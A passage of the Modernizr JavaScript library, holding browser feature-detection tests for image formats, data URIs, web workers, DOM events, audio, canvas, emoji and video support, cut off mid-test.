   * just a convenience to let you write more readable code.
   */

  function addTest(feature, test) {

    if (typeof feature == 'object') {
      for (var key in feature) {
        if (hasOwnProp(feature, key)) {
          addTest(key, feature[ key ]);
        }
      }
    } else {

      feature = feature.toLowerCase();
      var featureNameSplit = feature.split('.');
      var last = Modernizr[featureNameSplit[0]];

      // Again, we don't check for parent test existence. Get that right, though.
      if (featureNameSplit.length == 2) {
        last = last[featureNameSplit[1]];
      }

      if (typeof last != 'undefined') {
        // we're going to quit if you're trying to overwrite an existing test
        // if we were to allow it, we'd do this:
        //   var re = new RegExp("\\b(no-)?" + feature + "\\b");
        //   docElement.className = docElement.className.replace( re, '' );
        // but, no rly, stuff 'em.
        return Modernizr;
      }

      test = typeof test == 'function' ? test() : test;

      // Set the value (this is the magic, right here).
      if (featureNameSplit.length == 1) {
        Modernizr[featureNameSplit[0]] = test;
      } else {
        // cast to a Boolean, if not one already
        /* jshint -W053 */
        if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
          Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
        }

        Modernizr[featureNameSplit[0]][featureNameSplit[1]] = test;
      }

      // Set a single class (either `feature` or `no-feature`)
      /* jshint -W041 */
      setClasses([(!!test && test != false ? '' : 'no-') + featureNameSplit.join('-')]);
      /* jshint +W041 */

      // Trigger the event
      Modernizr._trigger(feature, test);
    }

    return Modernizr; // allow chaining.
  }

  // After all the tests are run, add self to the Modernizr prototype
  Modernizr._q.push(function() {
    ModernizrProto.addTest = addTest;
  });

  

/*!
{
  "name": "EXIF Orientation",
  "property": "exiforientation",
  "tags": ["image"],
  "builderAliases": ["exif_orientation"],
  "async": true,
  "authors": ["Paul Sayre"],
  "notes": [{
    "name": "Article by Dave Perrett",
    "href": "http://recursive-design.com/blog/2012/07/28/exif-orientation-handling-is-a-ghetto/"
  },{
    "name": "Article by Calvin Hass",
    "href": "http://www.impulseadventure.com/photo/exif-orientation.html"
  }]
}
!*/
/* DOC
Detects support for EXIF Orientation in JPEG images.

iOS looks at the EXIF Orientation flag in JPEGs and rotates the image accordingly. Most desktop browsers just ignore this data.
*/

  // Bug trackers:
  //    bugzil.la/298619 (unimplemented)
  //    crbug.com/56845 (looks incomplete)
  //    webk.it/19688 (available upstream but its up all ports to turn on individually)
  Modernizr.addAsyncTest(function() {
    var img = new Image();

    img.onerror = function() {
      addTest('exiforientation', false, {aliases: ['exif-orientation']});
    };

    img.onload = function() {
      addTest('exiforientation', img.width !== 2, {aliases: ['exif-orientation']});
    };

    // There may be a way to shrink this more, it's a 1x2 white jpg with the orientation flag set to 6
    img.src = '[data-uri]';
  });

/*!
{
  "authors": ["Cătălin Mariș"],
  "caniuse": "proximity",
  "name": "Proximity API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Proximity_Events"
  },{
    "name": "W3C specification",
    "href": "https://www.w3.org/TR/proximity/"
  }],
  "property": "proximity",
  "tags": ["events", "proximity"]
}
!*/
/* DOC
Detects support for an API that allows users to get proximity related information from the device's proximity sensor.
*/


  Modernizr.addAsyncTest(function() {

    var timeout;
    var timeoutTime = 300;

    function advertiseSupport() {

      // Clean up after ourselves
      clearTimeout(timeout);
      window.removeEventListener('deviceproximity', advertiseSupport);

      // Advertise support as the browser supports
      // the API and the device has a proximity sensor
      addTest('proximity', true);

    }

    // Check if the browser has support for the API
    if ('ondeviceproximity' in window && 'onuserproximity' in window) {

      // Check if the device has a proximity sensor
      // ( devices without such a sensor support the events but
      //   will never fire them resulting in a false positive )
      window.addEventListener('deviceproximity', advertiseSupport);

      // If the event doesn't fire in a reasonable amount of time,
      // it means that the device doesn't have a proximity sensor,
      // thus, we can advertise the "lack" of support
      timeout = setTimeout(function() {
        window.removeEventListener('deviceproximity', advertiseSupport);
        addTest('proximity', false);
      }, timeoutTime);

    } else {
      addTest('proximity', false);
    }

  });


/*!
{
  "name": "JPEG 2000",
  "async": true,
  "aliases": ["jpeg-2000", "jpg2"],
  "property": "jpeg2000",
  "tags": ["image"],
  "authors": ["@eric_wvgg"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_2000"
  }]
}
!*/
/* DOC
Test for JPEG 2000 support
*/


  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onload = image.onerror = function() {
      addTest('jpeg2000', image.width == 1);
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "JPEG XR (extended range)",
  "async": true,
  "aliases": ["jpeg-xr"],
  "property": "jpegxr",
  "tags": ["image"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/JPEG_XR"
  }]
}
!*/
/* DOC
Test for JPEG XR support
*/


  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onload = image.onerror = function() {
      addTest('jpegxr', image.width == 1, {aliases: ['jpeg-xr']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Alpha",
  "async": true,
  "property": "webpalpha",
  "aliases": ["webp-alpha"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  },{
    "name": "Chromium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
/* DOC
Tests for transparent webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webpalpha', false, {aliases: ['webp-alpha']});
    };

    image.onload = function() {
      addTest('webpalpha', image.width == 1, {aliases: ['webp-alpha']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Animation",
  "async": true,
  "property": "webpanimation",
  "aliases": ["webp-animation"],
  "tags": ["image"],
  "authors": ["Krister Kari", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "WebP Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Chromium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }]
}
!*/
/* DOC
Tests for animated webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webpanimation', false, {aliases: ['webp-animation']});
    };

    image.onload = function() {
      addTest('webpanimation', image.width == 1, {aliases: ['webp-animation']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp Lossless",
  "async": true,
  "property": ["webplossless", "webp-lossless"],
  "tags": ["image"],
  "authors": ["@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  },{
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }]
}
!*/
/* DOC
Tests for non-alpha lossless webp support.
*/

  Modernizr.addAsyncTest(function() {
    var image = new Image();

    image.onerror = function() {
      addTest('webplossless', false, {aliases: ['webp-lossless']});
    };

    image.onload = function() {
      addTest('webplossless', image.width == 1, {aliases: ['webp-lossless']});
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Webp",
  "async": true,
  "property": "webp",
  "tags": ["image"],
  "builderAliases": ["img_webp"],
  "authors": ["Krister Kari", "@amandeep", "Rich Bradshaw", "Ryan Seddon", "Paul Irish"],
  "notes": [{
    "name": "Webp Info",
    "href": "https://developers.google.com/speed/webp/"
  }, {
    "name": "Chormium blog - Chrome 32 Beta: Animated WebP images and faster Chrome for Android touch input",
    "href": "https://blog.chromium.org/2013/11/chrome-32-beta-animated-webp-images-and.html"
  }, {
    "name": "Webp Lossless Spec",
    "href": "https://developers.google.com/speed/webp/docs/webp_lossless_bitstream_specification"
  }, {
    "name": "Article about WebP support on Android browsers",
    "href": "http://www.wope-framework.com/en/2013/06/24/webp-support-on-android-browsers/"
  }, {
    "name": "Chormium WebP announcement",
    "href": "https://blog.chromium.org/2011/11/lossless-and-transparency-encoding-in.html?m=1"
  }]
}
!*/
/* DOC
Tests for lossy, non-alpha webp support.

Tests for all forms of webp support (lossless, lossy, alpha, and animated)..

  Modernizr.webp              // Basic support (lossy)
  Modernizr.webp.lossless     // Lossless
  Modernizr.webp.alpha        // Alpha (both lossy and lossless)
  Modernizr.webp.animation    // Animated WebP

*/


  Modernizr.addAsyncTest(function() {

    var webpTests = [{
      'uri': '[data-uri]',
      'name': 'webp'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.alpha'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.animation'
    }, {
      'uri': '[data-uri]',
      'name': 'webp.lossless'
    }];

    var webp = webpTests.shift();
    function test(name, uri, cb) {

      var image = new Image();

      function addResult(event) {
        // if the event is from 'onload', check the see if the image's width is
        // 1 pixel (which indiciates support). otherwise, it fails

        var result = event && event.type === 'load' ? image.width == 1 : false;
        var baseTest = name === 'webp';

        /* jshint -W053 */
        addTest(name, baseTest ? new Boolean(result) : result);

        if (cb) {
          cb(event);
        }
      }

      image.onerror = addResult;
      image.onload = addResult;

      image.src = uri;
    }

    // test for webp support in general
    test(webp.name, webp.uri, function(e) {
      // if the webp test loaded, test everything else.
      if (e && e.type === 'load') {
        for (var i = 0; i < webpTests.length; i++) {
          test(webpTests[i].name, webpTests[i].uri);
        }
      }
    });

  });


/*!
{
  "name": "SVG as an <img> tag source",
  "property": "svgasimg",
  "caniuse" : "svg-img",
  "tags": ["svg"],
  "authors": ["Chris Coyier"],
  "notes": [{
    "name": "HTML5 Spec",
    "href": "http://www.w3.org/TR/html5/embedded-content-0.html#the-img-element"
  }]
}
!*/


  // Original Async test by Stu Cox
  // https://gist.github.com/chriscoyier/8774501

  // Now a Sync test based on good results here
  // http://codepen.io/chriscoyier/pen/bADFx

  // Note http://www.w3.org/TR/SVG11/feature#Image is *supposed* to represent
  // support for the `<image>` tag in SVG, not an SVG file linked from an `<img>`
  // tag in HTML – but it’s a heuristic which works
  Modernizr.addTest('svgasimg', document.implementation.hasFeature('http://www.w3.org/TR/SVG11/feature#Image', '1.1'));

/*!
{
  "name": "Data URI",
  "property": "datauri",
  "caniuse": "datauri",
  "tags": ["url"],
  "builderAliases": ["url_data_uri"],
  "async": true,
  "notes": [{
    "name": "Wikipedia article",
    "href": "https://en.wikipedia.org/wiki/Data_URI_scheme"
  }],
  "warnings": ["Support in Internet Explorer 8 is limited to images and linked resources like CSS files, not HTML files"]
}
!*/
/* DOC
Detects support for data URIs. Provides a subproperty to report support for data URIs over 32kb in size:

```javascript
Modernizr.datauri           // true
Modernizr.datauri.over32kb  // false in IE8
```
*/

  // https://github.com/Modernizr/Modernizr/issues/14
  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    // IE7 throw a mixed content warning on HTTPS for this test, so we'll
    // just blacklist it (we know it doesn't support data URIs anyway)
    // https://github.com/Modernizr/Modernizr/issues/362
    if (navigator.userAgent.indexOf('MSIE 7.') !== -1) {
      // Keep the test async
      setTimeout(function() {
        addTest('datauri', false);
      }, 10);
    }

    var datauri = new Image();

    datauri.onerror = function() {
      addTest('datauri', false);
    };
    datauri.onload = function() {
      if (datauri.width == 1 && datauri.height == 1) {
        testOver32kb();
      }
      else {
        addTest('datauri', false);
      }
    };

    datauri.src = '[data-uri]';

    // Once we have datauri, let's check to see if we can use data URIs over
    // 32kb (IE8 can't). https://github.com/Modernizr/Modernizr/issues/321
    function testOver32kb() {

      var datauriBig = new Image();

      datauriBig.onerror = function() {
        addTest('datauri', true);
        Modernizr.datauri = new Boolean(true);
        Modernizr.datauri.over32kb = false;
      };
      datauriBig.onload = function() {
        addTest('datauri', true);
        Modernizr.datauri = new Boolean(true);
        Modernizr.datauri.over32kb = (datauriBig.width == 1 && datauriBig.height == 1);
      };

      var base64str = 'R0lGODlhAQABAIAAAAAAAP///ywAAAAAAQABAAACAUwAOw==';
      while (base64str.length < 33000) {
        base64str = '\r\n' + base64str;
      }
      datauriBig.src = 'data:image/gif;base64,' + base64str;
    }

  });

/*!
{
  "name": "Workers from Blob URIs",
  "property": "blobworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_blobworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
/* DOC
Detects support for creating Web Workers from Blob URIs.
*/

  Modernizr.addAsyncTest(function() {
    try {
      // we're avoiding using Modernizr._domPrefixes as the prefix capitalization on
      // these guys are notoriously peculiar.
      var BlobBuilder = window.BlobBuilder;
      var URL         = window.URL;
      if (Modernizr._config.usePrefix) {
        BlobBuilder = BlobBuilder || window.MozBlobBuilder || window.WebKitBlobBuilder || window.MSBlobBuilder || window.OBlobBuilder;
        URL         = URL || window.MozURL || window.webkitURL || window.MSURL || window.OURL;
      }
      var data    = 'Modernizr',
          blob,
          bb,
          worker,
          url,
          timeout,
          scriptText = 'this.onmessage=function(e){postMessage(e.data)}';

      try {
        blob = new Blob([scriptText], {type: 'text/javascript'});
      } catch (e) {
        // we'll fall back to the deprecated BlobBuilder
      }
      if (!blob) {
        bb = new BlobBuilder();
        bb.append(scriptText);
        blob = bb.getBlob();
      }

      url = URL.createObjectURL(blob);
      worker = new Worker(url);

      worker.onmessage = function(e) {
        addTest('blobworkers', data === e.data);
        cleanup();
      };

      // Just in case...
      worker.onerror = fail;
      timeout = setTimeout(fail, 200);

      worker.postMessage(data);
    } catch (e) {
      fail();
    }

    function fail() {
      addTest('blobworkers', false);
      cleanup();
    }

    function cleanup() {
      if (url) {
        URL.revokeObjectURL(url);
      }
      if (worker) {
        worker.terminate();
      }
      if (timeout) {
        clearTimeout(timeout);
      }
    }
  });

/*!
{
  "name": "Workers from Data URIs",
  "property": "dataworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_dataworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }],
  "knownBugs": ["This test may output garbage to console."],
  "authors": ["Jussi Kalliokoski"],
  "async": true
}
!*/
/* DOC
Detects support for creating Web Workers from Data URIs.
*/

  Modernizr.addAsyncTest(function() {
    try {
      var data    = 'Modernizr',
      worker  = new Worker('[data-uri]');

      worker.onmessage = function(e) {
        worker.terminate();
        addTest('dataworkers', data === e.data);
        worker = null;
      };

      // Just in case...
      worker.onerror = function() {
        addTest('dataworkers', false);
        worker = null;
      };

      setTimeout(function() {
        addTest('dataworkers', false);
      }, 200);

      worker.postMessage(data);
    } catch (e) {
      setTimeout(function() {
        addTest('dataworkers', false);
      }, 0);
    }
  });


  var cssomPrefixes = (ModernizrProto._config.usePrefixes ? omPrefixes.split(' ') : []);
  ModernizrProto._cssomPrefixes = cssomPrefixes;
  

  /**
   * atRule returns a given CSS property at-rule (eg @keyframes), possibly in
   * some prefixed form, or false, in the case of an unsupported rule
   *
   * @memberof Modernizr
   * @name Modernizr.atRule
   * @optionName Modernizr.atRule()
   * @optionProp atRule
   * @access public
   * @function atRule
   * @param {string} prop - String name of the @-rule to test for
   * @returns {string|boolean} The string representing the (possibly prefixed)
   * valid version of the @-rule, or `false` when it is unsupported.
   * @example
   * ```js
   *  var keyframes = Modernizr.atRule('@keyframes');
   *
   *  if (keyframes) {
   *    // keyframes are supported
   *    // could be `@-webkit-keyframes` or `@keyframes`
   *  } else {
   *    // keyframes === `false`
   *  }
   * ```
   *
   */

  var atRule = function(prop) {
    var length = prefixes.length;
    var cssrule = window.CSSRule;
    var rule;

    if (typeof cssrule === 'undefined') {
      return undefined;
    }

    if (!prop) {
      return false;
    }

    // remove literal @ from beginning of provided property
    prop = prop.replace(/^@/, '');

    // CSSRules use underscores instead of dashes
    rule = prop.replace(/-/g, '_').toUpperCase() + '_RULE';

    if (rule in cssrule) {
      return '@' + prop;
    }

    for (var i = 0; i < length; i++) {
      // prefixes gives us something like -o-, and we want O_
      var prefix = prefixes[i];
      var thisRule = prefix.toUpperCase() + '_' + rule;

      if (thisRule in cssrule) {
        return '@-' + prefix.toLowerCase() + '-' + prop;
      }
    }

    return false;
  };

  ModernizrProto.atRule = atRule;

  

  /**
   * cssToDOM takes a kebab-case string and converts it to camelCase
   * e.g. box-sizing -> boxSizing
   *
   * @access private
   * @function cssToDOM
   * @param {string} name - String name of kebab-case prop we want to convert
   * @returns {string} The camelCase version of the supplied name
   */

  function cssToDOM(name) {
    return name.replace(/([a-z])-([a-z])/g, function(str, m1, m2) {
      return m1 + m2.toUpperCase();
    }).replace(/^-/, '');
  }
  ;

  /**
   * domToCSS takes a camelCase string and converts it to kebab-case
   * e.g. boxSizing -> box-sizing
   *
   * @access private
   * @function domToCSS
   * @param {string} name - String name of camelCase prop we want to convert
   * @returns {string} The kebab-case version of the supplied name
   */

  function domToCSS(name) {
    return name.replace(/([A-Z])/g, function(str, m1) {
      return '-' + m1.toLowerCase();
    }).replace(/^ms-/, '-ms-');
  }
  ;

  /**
   * createElement is a convenience wrapper around document.createElement. Since we
   * use createElement all over the place, this allows for (slightly) smaller code
   * as well as abstracting away issues with creating elements in contexts other than
   * HTML documents (e.g. SVG documents).
   *
   * @access private
   * @function createElement
   * @returns {HTMLElement|SVGElement} An HTML or SVG element
   */

  function createElement() {
    if (typeof document.createElement !== 'function') {
      // This is the case in IE7, where the type of createElement is "object".
      // For this reason, we cannot call apply() as Object is not a Function.
      return document.createElement(arguments[0]);
    } else if (isSVG) {
      return document.createElementNS.call(document, 'http://www.w3.org/2000/svg', arguments[0]);
    } else {
      return document.createElement.apply(document, arguments);
    }
  }

  ;

  /**
   * prefixedCSSValue is a way test for prefixed css properties (e.g. display: -webkit-flex)
   *
   * @memberof Modernizr
   * @name Modernizr.prefixedCSSValue
   * @optionName Modernizr.prefixedCSSValue()
   * @optionProp prefixedCSSValue
   * @access public
   * @function prefixedCSSValue
   * @param {string} prop - String name of the property to test for
   * @param {string} value - String value of the non prefixed version of the value you want to test for
   * @returns {string|false} The string representing the (possibly prefixed)
   * valid version of the property, or `false` when it is unsupported.
   * @example
   *
   * `Modernizr.prefixedCSSValue` is a way test for prefixed css properties (e.g. display: -webkit-flex)
   *
   * ```js
   * Modernizr.prefixedCSSValue('background', 'linear-gradient(left, red, red)')
   * ```
   *
   */

  var prefixedCSSValue = function(prop, value) {
    var result = false;
    var elem = createElement('div');
    var style = elem.style;

    if (prop in style) {
      var i = domPrefixes.length;

      style[prop] = value;
      result = style[prop];

      while (i-- && !result) {
        style[prop] = '-' + domPrefixes[i] + '-' + value;
        result = style[prop];
      }
    }

    if (result === '') {
      result = false;
    }

    return result;
  };

  ModernizrProto.prefixedCSSValue = prefixedCSSValue;
  

  /**
   * Modernizr.hasEvent() detects support for a given event
   *
   * @memberof Modernizr
   * @name Modernizr.hasEvent
   * @optionName Modernizr.hasEvent()
   * @optionProp hasEvent
   * @access public
   * @function hasEvent
   * @param  {string|*} eventName - the name of an event to test for (e.g. "resize")
   * @param  {Element|string} [element=HTMLDivElement] - is the element|document|window|tagName to test on
   * @returns {boolean}
   * @example
   *  `Modernizr.hasEvent` lets you determine if the browser supports a supplied event.
   *  By default, it does this detection on a div element
   *
   * ```js
   *  hasEvent('blur') // true;
   * ```
   *
   * However, you are able to give an object as a second argument to hasEvent to
   * detect an event on something other than a div.
   *
   * ```js
   *  hasEvent('devicelight', window) // true;
   * ```
   *
   */

  var hasEvent = (function() {

    // Detect whether event support can be detected via `in`. Test on a DOM element
    // using the "blur" event b/c it should always exist. bit.ly/event-detection
    var needsFallback = !('onblur' in document.documentElement);

    function inner(eventName, element) {

      var isSupported;
      if (!eventName) { return false; }
      if (!element || typeof element === 'string') {
        element = createElement(element || 'div');
      }

      // Testing via the `in` operator is sufficient for modern browsers and IE.
      // When using `setAttribute`, IE skips "unload", WebKit skips "unload" and
      // "resize", whereas `in` "catches" those.
      eventName = 'on' + eventName;
      isSupported = eventName in element;

      // Fallback technique for old Firefox - bit.ly/event-detection
      if (!isSupported && needsFallback) {
        if (!element.setAttribute) {
          // Switch to generic element if it lacks `setAttribute`.
          // It could be the `document`, `window`, or something else.
          element = createElement('div');
        }

        element.setAttribute(eventName, '');
        isSupported = typeof element[eventName] === 'function';

        if (element[eventName] !== undefined) {
          // If property was created, "remove it" by setting value to `undefined`.
          element[eventName] = undefined;
        }
        element.removeAttribute(eventName);
      }

      return isSupported;
    }
    return inner;
  })();


  ModernizrProto.hasEvent = hasEvent;
  
/*!
{
  "name": "Ambient Light Events",
  "property": "ambientlight",
  "notes": [{
    "name": "W3C Ambient Light Events",
    "href": "https://www.w3.org/TR/ambient-light/"
  }]
}
!*/
/* DOC
Detects support for the API that provides information about the ambient light levels, as detected by the device's light detector, in terms of lux units.
*/

  Modernizr.addTest('ambientlight', hasEvent('devicelight', window));

/*!
{
  "name": "Hashchange event",
  "property": "hashchange",
  "caniuse": "hashchange",
  "tags": ["history"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.onhashchange"
  }],
  "polyfills": [
    "jquery-hashchange",
    "moo-historymanager",
    "jquery-ajaxy",
    "hasher",
    "shistory"
  ]
}
!*/
/* DOC
Detects support for the `hashchange` event, fired when the current location fragment changes.
*/

  Modernizr.addTest('hashchange', function() {
    if (hasEvent('hashchange', window) === false) {
      return false;
    }

    // documentMode logic from YUI to filter out IE8 Compat Mode
    //   which false positives.
    return (document.documentMode === undefined || document.documentMode > 7);
  });

/*!
{
  "name": "input[search] search event",
  "property": "search",
  "tags": ["input","search"],
  "authors": ["Calvin Webster"],
  "notes": [{
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/types/5-search.html?"
  }, {
    "name": "CSS Tricks",
    "href": "https://css-tricks.com/webkit-html5-search-inputs/"
  }]
}
!*/
/* DOC
There is a custom `search` event implemented in webkit browsers when using an `input[search]` element.
*/

  Modernizr.addTest('inputsearchevent',  hasEvent('search'));

/*!
{
  "name": "DOM Pointer Events API",
  "property": "pointerevents",
  "tags": ["input"],
  "authors": ["Stu Cox"],
  "notes": [
    {
      "name": "W3C spec",
      "href": "https://www.w3.org/TR/pointerevents/"
    }
  ],
  "warnings": ["This property name now refers to W3C DOM PointerEvents: https://github.com/Modernizr/Modernizr/issues/548#issuecomment-12812099"],
  "polyfills": ["handjs"]
}
!*/
/* DOC
Detects support for the DOM Pointer Events API, which provides a unified event interface for pointing input devices, as implemented in IE10+.
*/

  // **Test name hijacked!**
  // Now refers to W3C DOM PointerEvents spec rather than the CSS pointer-events property.
  Modernizr.addTest('pointerevents', function() {
    // Cannot use `.prefixed()` for events, so test each prefix
    var bool = false,
    i = domPrefixes.length;

    // Don't forget un-prefixed...
    bool = Modernizr.hasEvent('pointerdown');

    while (i-- && !bool) {
      if (hasEvent(domPrefixes[i] + 'pointerdown')) {
        bool = true;
      }
    }
    return bool;
  });

/*!
{
  "name" : "HTML5 Audio Element",
  "property": "audio",
  "tags" : ["html5", "audio", "media"]
}
!*/
/* DOC
Detects the audio element
*/

  // This tests evaluates support of the audio element, as well as
  // testing what types of content it supports.
  //
  // We're using the Boolean constructor here, so that we can extend the value
  // e.g.  Modernizr.audio     // true
  //       Modernizr.audio.ogg // 'probably'
  //
  // Codec values from : github.com/NielsLeenheer/html5test/blob/9106a8/index.html#L845
  //                     thx to NielsLeenheer and zcorpan

  // Note: in some older browsers, "no" was a return value instead of empty string.
  //   It was live in FF3.5.0 and 3.5.1, but fixed in 3.5.2
  //   It was also live in Safari 4.0.0 - 4.0.4, but fixed in 4.0.5
  Modernizr.addTest('audio', function() {
    /* jshint -W053 */
    var elem = createElement('audio');
    var bool = false;

    try {
      if (bool = !!elem.canPlayType) {
        bool      = new Boolean(bool);
        bool.ogg  = elem.canPlayType('audio/ogg; codecs="vorbis"') .replace(/^no$/, '');
        bool.mp3  = elem.canPlayType('audio/mpeg; codecs="mp3"')   .replace(/^no$/, '');
        bool.opus  = elem.canPlayType('audio/ogg; codecs="opus"')  ||
                     elem.canPlayType('audio/webm; codecs="opus"') .replace(/^no$/, '');

        // Mimetypes accepted:
        //   developer.mozilla.org/En/Media_formats_supported_by_the_audio_and_video_elements
        //   bit.ly/iphoneoscodecs
        bool.wav  = elem.canPlayType('audio/wav; codecs="1"')     .replace(/^no$/, '');
        bool.m4a  = (elem.canPlayType('audio/x-m4a;')            ||
                     elem.canPlayType('audio/aac;'))             .replace(/^no$/, '');
      }
    } catch (e) { }

    return bool;
  });

/*!
{
  "name": "Canvas",
  "property": "canvas",
  "caniuse": "canvas",
  "tags": ["canvas", "graphics"],
  "polyfills": ["flashcanvas", "excanvas", "slcanvas", "fxcanvas"]
}
!*/
/* DOC
Detects support for the `<canvas>` element for 2D drawing.
*/

  // On the S60 and BB Storm, getContext exists, but always returns undefined
  // so we actually have to call getContext() to verify
  // github.com/Modernizr/Modernizr/issues/issue/97/
  Modernizr.addTest('canvas', function() {
    var elem = createElement('canvas');
    return !!(elem.getContext && elem.getContext('2d'));
  });

/*!
{
  "name": "Content Editable",
  "property": "contenteditable",
  "caniuse": "contenteditable",
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/interaction.html#contenteditable"
  }]
}
!*/
/* DOC
Detects support for the `contenteditable` attribute of elements, allowing their DOM text contents to be edited directly by the user.
*/

  Modernizr.addTest('contenteditable', function() {
    // early bail out
    if (!('contentEditable' in docElement)) {
      return;
    }

    // some mobile browsers (android < 3.0, iOS < 5) claim to support
    // contentEditable, but but don't really. This test checks to see
    // confirms whether or not it actually supports it.

    var div = createElement('div');
    div.contentEditable = true;
    return div.contentEditable === 'true';
  });

/*!
{
  "name": "Canvas text",
  "property": "canvastext",
  "caniuse": "canvas-text",
  "tags": ["canvas", "graphics"],
  "polyfills": ["canvastext"]
}
!*/
/* DOC
Detects support for the text APIs for `<canvas>` elements.
*/

  Modernizr.addTest('canvastext',  function() {
    if (Modernizr.canvas  === false) {
      return false;
    }
    return typeof createElement('canvas').getContext('2d').fillText == 'function';
  });

/*!
{
  "name": "Emoji",
  "property": "emoji"
}
!*/
/* DOC
Detects support for emoji character sets.
*/

  Modernizr.addTest('emoji', function() {
    if (!Modernizr.canvastext) {
      return false;
    }
    var pixelRatio = window.devicePixelRatio || 1;
    var offset = 12 * pixelRatio;
    var node = createElement('canvas');
    var ctx = node.getContext('2d');
    ctx.fillStyle = '#f00';
    ctx.textBaseline = 'top';
    ctx.font = '32px Arial';
    ctx.fillText('\ud83d\udc28', 0, 0); // U+1F428 KOALA
    return ctx.getImageData(offset, offset, 1, 1).data[0] !== 0;
  });

/*!
{
  "name": "HTML Imports",
  "notes": [
    {
      "name": "W3C HTML Imports Specification",
      "href": "https://w3c.github.io/webcomponents/spec/imports/"
    },
    {
      "name": "HTML Imports - #include for the web",
      "href": "http://www.html5rocks.com/en/tutorials/webcomponents/imports/"
    }
  ],
  "polyfills": ["polymer-htmlimports"],
  "property": "htmlimports",
  "tags": ["html", "import"]
}
!*/
/* DOC
Detects support for HTML import, a feature that is used for loading in Web Components.
 */


  addTest('htmlimports', 'import' in createElement('link'));

/*!
{
  "name": "Reverse Ordered Lists",
  "property": "olreversed",
  "notes": [{
    "name": "Impressive Webs article",
    "href": "http://impressivewebs.com/reverse-ordered-lists-html5"
  }],
  "builderAliases": ["lists_reversed"]
}
!*/
/* DOC
Detects support for the `reversed` attribute on the `<ol>` element.
*/

  Modernizr.addTest('olreversed', 'reversed' in createElement('ol'));

/*!
{
  "name": "IE User Data API",
  "property": "userdata",
  "tags": ["storage"],
  "authors": ["@stereobooster"],
  "notes": [{
    "name": "MSDN Documentation",
    "href": "https://msdn.microsoft.com/en-us/library/ms531424.aspx"
  }]
}
!*/
/* DOC
Detects support for IE userData for persisting data, an API similar to localStorage but supported since IE5.
*/

  Modernizr.addTest('userdata', !!createElement('div').addBehavior);

/*!
{
  "name": "HTML5 Video",
  "property": "video",
  "caniuse": "video",
  "tags": ["html5"],
  "knownBugs": [
    "Without QuickTime, `Modernizr.video.h264` will be `undefined`; https://github.com/Modernizr/Modernizr/issues/546"
  ],
  "polyfills": [
    "html5media",
    "mediaelementjs",
    "sublimevideo",
    "videojs",
    "leanbackplayer",
    "videoforeverybody"
  ]
}
!*/
/* DOC
Detects support for the video element, as well as testing what types of content it supports.

Subproperties are provided to describe support for `ogg`, `h264` and `webm` formats, e.g.:

```javascript
Modernizr.video         // true
Modernizr.video.ogg     // 'probably'
```
*/

  // Codec values from : github.com/NielsLeenheer/html5test/blob/9106a8/index.html#L845
  //                     thx to NielsLeenheer and zcorpan

  // Note: in some older browsers, "no" was a return value instead of empty string.
  //   It was live in FF3.5.0 and 3.5.1, but fixed in 3.5.2
  //   It was also live in Safari 4.0.0 - 4.0.4, but fixed in 4.0.5

  Modernizr.addTest('video', function() {
    /* jshint -W053 */
    var elem = createElement('video');
    var bool = false;

    // IE9 Running on Windows Server SKU can cause an exception to be thrown, bug #224
    try {
      if (bool = !!elem.canPlayType) {
        bool = new Boolean(bool);
        bool.ogg = elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, '');

        // Without QuickTime, this value will be `undefined`. github.com/Modernizr/Modernizr/issues/546
        bool.h264 = elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, '');

        bool.webm = elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, '');

        bool.vp9 = elem.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, '');

